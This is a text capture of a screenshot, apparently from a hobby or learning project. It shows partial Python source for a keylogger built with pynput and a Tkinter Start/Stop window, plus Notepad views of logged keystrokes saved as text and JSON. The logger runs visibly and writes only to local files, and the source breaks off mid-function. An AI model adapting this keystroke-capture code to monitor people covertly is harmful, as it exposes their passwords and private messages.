 keylogger.py - C:\Users\dell\Desktop\Keylogg\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
Ln: 17 Col: 33
Keylogger
Keylogger stopped.
Start Stop
key_log - Notepad
File Edit Format View Help
'h''a''i'Key.space'e''l''l''o'
Ln 1, Col 1 100% Windows (CRLF) UTF-8
key_log - Notepad
File Edit Format View Help
[{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released": "'h'"}, {"Pressed": "'a'"},
{"Held": "'a'"}, {"Released": "'a'"}, {"Pressed": "'i'"}, {"Held": "'i'"},
{"Released": "'i'"}, {"Pressed": "Key.space"}, {"Held": "Key.space"}, {"Released":
"Key.space"}, {"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"}, {"Pressed":
"'l'"}, {"Held": "'l'"}, {"Released": "'l'"}, {"Pressed": "'l'"}, {"Held": "'l'"},
{"Released": "'l'"}, {"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"}]
Ln 1, Col 1 100% Windows (CRLF) UTF-8